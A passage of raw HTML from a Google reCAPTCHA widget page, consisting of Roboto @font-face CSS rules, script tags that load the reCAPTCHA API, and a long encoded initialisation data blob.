U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="FbxLSTDX84Bp1GMJ1fQOEw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="FbxLSTDX84Bp1GMJ1fQOEw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="FbxLSTDX84Bp1GMJ1fQOEw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22w5V/Nh1DwpnDq07DjMOyZcOfw5glwpdaPMO4bsOOwpstw5wkeA/[base64]/CoTMhw7E5woweN8KjTWwMwoHDtcOENmxOw6Utw77DsDtPw5fCoAYTShHCuxQkeMK5w6LDsF9rKsOib0AeFMO5Pgomw4LCg8KYDCXDi8Orwo/DhAAFwrTDvMOjw5cFw6zDt8O+AcOPHhJawozCuwLDhkM6wpDCgQ9swpjDrcKEeWwYKMOkBi9XeU/DpMK/ccK0wrPDnsO1UFMjwo9fEMKQWMOfGMORCcOrB8OXwqzDucOkEnfCrz8+w4zCvcKKcMKJw4piw5zDrMOCfGRDZMO2w7bCisO1SgwdfsOSwr9SwpbDi1jCvMO5wqN5XcKhccO+G8KOwprCkMO9cE1Ww6Ycw6AxwqvCgFzClMKdEMOtw53Dvgw+woV/[base64]/w7vCqMKQwoU0fMK3wp7CuyzDtsKyw4jDhsOYXcOJwoXCkMK/BMOvwp/DqcOhNsOmwoF1H8KEwofCjMOmVcOTEsO5IBDDsSoMw7Utw53DtsKMRMOQw4/[base64]/DvzfClsK8VXrCvk3CnjMJbcOkc24ga3LDmMO3w5A8wpUdb8OCw4PCqG/DrMOKw6YEwoPCilTDkzsdQD7CplASUsKNEcOndMKVV8O6O8KAUyDCpcK2J8OXw5/DjsOhG8Ktw70wP0rCuTXDrQzCicOiw5dQNHfCsBzCrnhMwr51w7dhw6l/[base64]/w7Zcw5vCmcOtw6DCv8OKTsOqNSY4wrYzw6VTwpoxwqzDh8Ola0/ClMOWTDrCqgzCs1nDr8KEwobDo8OkScKBFMODw78PbMO6KcKtwpAPVFvDvTnDgMOzw4vDoUccPsO3w50YSicIQSUpw67Cn07CqEAVMB7Dg2rCh8Kww6fDsMOkw7fCgW5Lwq/DqlPCssOtw57DniZfw5dFccOQwozCtBoswpvDrMOZwodJwonCvW7CrU/Cq1zChsOsw5zDrArDr8OXZsO+S3jDqMOsZsKfLk1uScKTecOzw7TDmMOpdcKEwp3DvsKrQMKCw7R1w4rDiMKkw4hmU0LCscO8w5VybcOuXi/[base64]/Ctn3CpiPCvsKUwozCqsKnHmHDqlNMWMOrwojDkUd1fVZ6XGtgYcO8wodpLUNYIk0/w4cew5BQwpAoAMOxw6gfX8OYw5EEwpzDn8OaPXcWGCrCpiIbw7LCs8KUEG8Mwr0pA8OCw43CumbDsDl1w5YPEcOyIcKJPzfDpCXDjcK6wpXDi8KHdykuQ0Nnw48Yw7kcw6vDpMOoC2XCicK9w5t3HhZ9w7Rgw4fCg8O/w7orR8OYwoTCnhzDkTJZBMO2wpJ/K8O+dVLDrsKpwqt/wonCqMKZBTzCjcOTwpQuw58uw4jCsgIGRcKlPxtpbkbCv8KvCCsnwoLDrsK7OcOCw7/ChihAJcK1PMKdw5vCkS0KHkbDlGNfV8O7TMKOw6kLLTvCtsOmUgFEWQhbaRBvLsOjGlnDvyrCqR8NwrbCi3Apw5YBwrvCtH7CjSF9VzvDgMO8Wj3DqX8SwpjDqxnCicOEScKEMAFiw4nDp03CsGl/wrjCh8OzC8OJB8OzwoDCusOTQU9HPRzCkMOtBxnDnsKzPcKKXcK5XQPCgQZbwofDniLChUXDvzk/wpbDh8Kaw5TDpFNReMOww5kNDwQlwqtWw44qLMKsw5MUwoxMDGl/[base64]/Crh7CmUZBEHbDjMKqwpDDncOWIRjCuiLCscKFw7zDtgTCg8OJw51ZUw/[base64]/w5Q1w4nDqmjDisKrwr/DnsO/XsOnRcO8w5jDocKGScK6YsK3wqvDm2HDh2TCo2xxOAHDnMO3w6vDvjXCusOXwqNQw4nDilBEw7DDowszWMKBf3DDlUvDjT/[base64]/XBF2bsK8w6bCjjdiD0IBwrLDtsOSccO2w53Dq2PDshvCrMKRwo0ofxlhw74oLMKobsOCw7zDqAccXsKywp9sUsOnwqnDgjTDqHLCg3c6cMO8w6cwwpdVwp5GfkXCnsKqVV8JK8KDdEoowrsrOkrClcKwwpMca8OBwrAkwoDDocKQw6Yuw5vChyHCkMO5wp93w4/[base64]/CoSfDjsO5w54qNWXDqMKtN0AuwrIpwohtwq/CscKhCQxgw6PDvcKrw4oEEnrDpsO/wo3CuWhcwpbDvMK0Akd0e8OAS8Kyw4/Dmm7DqsKWwrTDtMOFOsOIGMKwNMOuwprCmWHCujFDwrfCvRlBGQUowrgbaWN7w7DCjFfDl8KlDcOUUMORfcOXwo7CrsKffsK1woDCj8OJIsONw4bDgsKjAQLDlm/DgVXDizJSLhI8wqbDoDbCnMOrw4zCrsKvwoR6LMOJwptuEyp1wqZow75UwrvChGlUw5bCvS8jJ8OFwrvCqsKCT1LCjcO9MsOCJ8KjMA8fYnDDs8KXVsKMwqFSw6XCiQs4wqQpw7DCuMKeUT9xZCsMwqbDsgfCilLCsVbDscO/E8Kmw4nDsRTDksOaaEPDlDxSw74+f8KOwpjDs8OgPcO4wo/CqMK7AVDDhEnDiAvDqnHDi183w5wpb8OFa8KVw6ALecKGwpPCpsKRw7cQKgjDuMOEOlNEKcOPQMOgVQbCnGjCjMOnw7sJKh7Cowhuw5dDPsOFTWp/wpXCsMOHAsKJwqXCry4EEMKKWCoCX8OhTB3DpcKXc2/[base64]/[base64]/ecKlG8Krw4vDqMO+wqHDvMKuwro0YsOSwo/[base64]/DrETCgS/CvsKvwoRnw484w65ewoVYwofDhRgxDMKPQsOUw6bCoAtyw7s7wrE1NMO5wpjCux7Cv8KlOsOTfcKkwpvDs0vDjCxDwp7CsMKJw4VFwoU8w7PCsMO1Vx3DnmVSHw7Clg/CmgLCl25RLD7CqsKCNjxjworDg2HDo8OJPcKdOUVTRcOla8KVw4/Cvl/Ch8K8HMOww5nCp8K1wo5jKFDDs8Khw4ENwprCm8O3G8OYeMKqw4rCiMO6wq1qOcOlJcKBQ8Kawo43w7dHaUNQcBHCssKDB3fDocOqwo14w6/DgsOBaGLDonVKwrrCql1iMk8JKsKOUsKgaGpsw63DlHplwrDCrnNfOMK/RifDqMOuwqwIwokMwpcBwqnCssOWwrvCvknCn0A9wqtFT8OiSXPDlcObHcOUBTPDhCI8w73ClmPChMO1wrrCrkFHIQjCv8KZw6xGWsKywqRYwqzDmTrDjTQNw7Iaw7oqwrHDoSZMw40xM8KSV1hcWAPDuMOnQiHCg8Olw7pLwrNrw7/ChcO1w7ZxVcOsw6dGWzXDgMO2w4oRwp4/U8OgwpEbA8KBwoXDhk3DnXHCt8Ovw5dCPVEQw6Z2c8KRRVkZwr8+HsOwwojCj0RPK8KdWcKSRsK/UMOaEi/ClHzDs8KvZMKPJ21Jw7Z1AQnDg8Kiw60rbMKHb8K4w6jDr17ClS/DkllxIsKRZ8KFwqnDvCPCgiAzZnrDkRw8w7l8w7l+w5jCtEXDssO4BGXDuMOSwrVGOMK5woLCpXDDpMKywo0Mw5Z0XMKiY8O+AMK5IcKZQ8OlIUzCjBXDn8OFw6bCun3DsGdmwpoONlzCsMKww5PDvcOYRlvDnFvDrMKRw6PDj1NmXsO2wr1fw5/DkwTDlcKPwqs2wrMrU0XDoxVmfzbDgMOzb8OCGMKSwp/DgxwJe8OgwqETw4bCrig/RcO6wrVhwpbDncKyw5VbwocbJRNMw4YyDwLCt8KCwoYdw7LDly8mwrRBeyVOWAjCo0I/wovDu8KJc8KFJ8O9WgHDvsOmw6/DiMO5wqkewrgYYinCmADCkDYgw5rCiH1iD0LDi3FbFSUIw4DDtcKLw48two3CrsKzEsKDAcKAK8OVMBFVw5nDh2DCuEzCpwDDtxjCvsK6I8OJR3IzHG1pN8OGw5Vaw4xgVsO5wq7Ds3caByJVw5jClQRQfT/[base64]/wpLCszPDhcKlwozDrRQXSBoIw4rDtcKyGGkHw49aASw/GiLCjS46w5bDscOEGn9kdlcwwr3ChhbCqw/ClsKBw6jDukRkwoFxw7o5EcO3w6zDtiR7w7sGB2Bow7sCNsOlCi/DpUAbw60Dw7DCvlR4ZikLwrw+IsOoEUJxJsK6ccKTGjB4w4nDh8Kgw4tpEnHDjRvDo0/[base64]/cMO7wpjDrht7asONw7t6wqHDusOuw6xrwpZ5McOubMKPIxXCj8KZw7x2KcKpw6NlwobCpTvDrcO1OUzCt1AIUgrCusK4W8K1w5wzw57DpMO1w7TCs8KVNcO8wocJw5DCvTTCqsOVwpXDr8KbwqtOwoNcYWtIwrcudsORKsO+wr8/wonDp8OSw5s7GBfCuMOkw4jCpi7DmcK6P8O/wqnDj8OWw6jDhsK0w73ChDtGI30nXMOUTXbCuR3CkFZXfl4yD8OXwp/DvMOkdcKKw4ZsFMKbN8KzwqccwogOesKiw6sPw4TCgGIpQ1MiwqTCv1DDo8Krf1TCrsKxwqMdw4rCtQ3DoVo/w6orLsKWwrcbwpFlJlXCoMOyw5EDw6DCqi/CoXprK2bDq8OjMl4iwpoBwqB3bWTDgxPDosKPw5kiw7LDmGczw7d2wqNDIErCgsKKwoYlw549wqJvw7t8w7pbwrM7TA8Kwo/CvF3DqMKnwpzDrmULMcKLw5LDqsKEMQUWNj7CrsK/Zg/[base64]/T2xbwpXCh8KZOsKVQsO2bALCsx3Co8O+w4nDv8OtK3FRwrfDo8KCwpdhw4zDmsOTwqTCkMKxGn/DtlPCgjTDsUzCo8KMM3/DjFAFRsOqw70WKcO0W8O8w5tDw5PDhVvDpyk4w7DDncOdw4sUQcKHODUHGcKVQFrChz/[base64]/CqcKTOBdxwoohHMKGbsKPO056BsOkw4XDrGBxwq15wpXCgmDCjCzCiz4AXHPCp8OVwp7CqcKUSmDCn8O0ECk2GyEuw5TCi8KNXMKuMjTCu8OrHA8ZWjwBw7gUccK+w4DCn8Oewo5eX8OnYHEVwpfDnDpZaMKQwonCgE8FfjBkw5bDu8OfKsOgwqjChCk/[base64]/DoTzDqiTDhSsURsKMcknDhQ5zBcKUw50AwrB2QMKobBwew47DnRVLZEY/w77DiMKFCxHCksKVwqjDn8ODw4E7JkAnwrDCqMKywpt0I8KDw4TDj8K4dMKVw4zCpMOlwojDrWAjO8KdwpZFw6NKF8KNwrzCs8KUGhfCn8OMciPCucKtBGzCgsK+wrPCqmnDmgfCosOrwoNcw4fCv8OFMyPDszPCv2DDrMO/wqfClzHDkGtMw4oqPsK6fcKlw6LDtxHDtgLCpxrDjgl/[base64]/[base64]/Dl1t1ZcKXPcKGJQXDrcOKL2LCncOmUXbCrcKARXnDpMKpCSHCiCLDtwXChxXDv1HDjmUywrbCkMK/SMK1w7YDw5dTwqbCpcOSH1kJPHFDwrbDosK7w7shwqDCgmTCuD8lEUXChMKEZx/Do8OMI0HDsMKAeFXDgy3DmMOjIxjCuiLDgsKGwp5eUsOUO1F6w79CwpTChsKUwpJrBQopw77Dv8OdGsOLwpPDjsOPw6V3wpEwPQBPFADDmMK8amfDg8KDwqnCiXzDpT3CjMK2BMKRw6pLwqPConhtYAkvw6vCsS/[base64]/wrosEhkJEhMPw43ChcKZcMKEeMKnJDzCrwnChMKvw6wgwrsGL8OydTNDw5TClcKnbFtcMwHDlMKRUlvDvkALQcO0A8KfVQE5wo7Ci8OKw6rDvXNdB8OnwovChsOPw6omw683w7hfwpvDpcO2dsOaYcOhw5Mewq0YI8KTckoPw5XCtTsnw4HCqD4/wpbDkE7Csnw+w5fDt8OQwq1XIy3DmMOEwoNdKMKdecO7w5JLEcOEN0QNKWvDu8K1ZcOcfsORFhUdc8OGLMK8YE15FAfCs8O2wp5OTcOdEEsLT2dfw5/DsMKxdmbCgDLDnyXDtx3CkMKXw5M6AcOfwrvCrxTCgsKyVALDlQwDFj8QU8OgZ8OmQQzDpChBw4QME3XDqsKxw5TCvsOpLwcdw6/DsUhXSijCvMKiwonCqMOAw4vDncKIw7/[base64]/bsKwa8KAKWoCwppUwo3DlQbDqXrCkWciesKAw79dVMOLw7Few73Ds3XDhD4lwpLDssOpw6PCk8OUCMOJwq3DjcK6wq5EYsK3UxZ3w4PCjsKXwprCtk4kGREaGsKPB27Dk8KNTDrDqsK6w7DDnMKFw4XCo8KEcMODw6TCusOGZcKpdsKiwqYiNX/Cik1OaMKmw4/CjMKeCcOfVsOUw6hjUmHCmEvDrw1/fT1LK3lAJ2dWw7Idw4JXw73CqMK7B8Knw7rDhw5iMXsGXcK3cX/DhsOyw6/Dq8OmTnzCjsO+dHbDlsKAOXTDojdTwofCpSwHwrTDtBZeJxLCm8Ofam00ciFlw4zDrWRKFgI9wp8eEMKFwoMzecKVw5UCw60uccOVwqzDhCUQwqfDsTXCocOMLDrCvcKfe8KVR8OCwp3ChMOXCndXw6/DhAkoEMKvwqMhUhfDtVQbwphHEVhsw4PDnjZgwq3CnMOla8Oxw73DnzLCpyUQw7TDhX90TTV1J3PDsgpVUMOaUwXDtsOaw5ReYjMxwqo5wqtJE2/DusO6d0VJP1czwrPCgcOKSSLClEPDmlNHFsOqeMOuwpFvwp3Dh8OGw6PCqsKGw6AqD8OpwrxFGMOew5zCtXHDl8OLwpvCrCdHw7bCg0DDqQ/Cg8OPISzDrWhlw5bCtQUgw6vCpsKpwpzDtmnCosOHw4JUwprCgXDCnMK+IS0jw4fCihTDncKqeMK0acO0LxnCi18rVMKscsO2KE/ClMO4w6NQMnLDjEwGV8K5w5zCmcKpIcO1KcO7AsKVw7DDpW3DpArDocKMecK+wqpWw4TDngxEf0DDrTfDo0wVelllwozDqHfCjsOdch7CsMKkRMKbfsKuSVnCjMKCwpjDicKsSR7Dl3vDvkEHw4fCr8KnwoPClMOvwqZYaz7CkcKEwoBtG8OEw4HDjy3DrsK/wqnDkEZsUMOnwo44KsO4wo7CtmJOF1bDtWk+w6PDvcKyw5MdfzHClw8nw5TCvHM3KUHDp0ViTcOqw7hFJMOwVgdFw77Cj8Kxw5bDo8Olw4/DonHCi8OUwpfCiAjDs8ODw7HDhMKZw5dBUhvDpMKJw5nDocOCOx0UWGnDjcOhw4gGfcOIJ8Okw6plW8KhwplMwrjCv8K9w7PDicKYwovCqSbDjS/Cg0LDncO0ccOOasOgUsObwpnCmcOvAnXCk3JnwqQiwp0Vw6zCvcK8wqlqwqXCqHspUicMwpUKw6bDni/CuUdZwpvCsB5zKQPDplVbw67ClWnDgMOPTTFKJcOXw5fCrsKzw4wNH8KEw4jCqWjCtAPDvwMyw553NEUOw4E2wqUBw59wJ8KaYGLCkMOXRlbDrkHCnSzDhcKQZAwyw7/[base64]/[base64]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